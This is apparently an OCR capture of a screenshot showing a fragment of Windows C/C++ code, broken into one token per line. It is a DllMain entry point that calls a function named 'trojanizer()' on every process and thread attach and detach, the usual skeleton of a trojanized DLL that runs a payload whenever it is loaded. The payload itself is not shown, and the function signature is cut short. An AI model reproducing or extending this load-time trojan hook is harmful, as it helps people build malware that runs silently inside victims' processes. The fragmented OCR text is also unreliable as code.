
}
BOOL WINAPI 
DllMain
(
HINSTANCE hins
switch
(
fdwReason
)
{
case
 DLL_PROCESS_ATTACH
:
{
trojanizer
(
)
;
break
;
}
case
 DLL_PROCESS_DETACH
:
{
trojanizer
(
)
;
break
;
}
case
 DLL_THREAD_ATTACH
:
{
trojanizer
(
)
;
break
;
}
case
 DLL_THREAD_DETACH
:
{
trojanizer
(
)
;
break
;
}